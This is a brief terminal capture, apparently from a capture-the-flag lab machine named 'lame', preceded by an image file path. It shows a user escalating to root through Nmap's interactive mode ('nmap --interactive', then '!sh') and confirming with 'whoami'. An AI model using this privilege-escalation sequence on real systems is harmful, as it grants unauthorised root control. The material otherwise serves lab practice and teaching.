 makis@lame:/$ nmap --interactive
nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
!sh
sh-3.2# whoami
whoami
whoami
root
sh-3.2#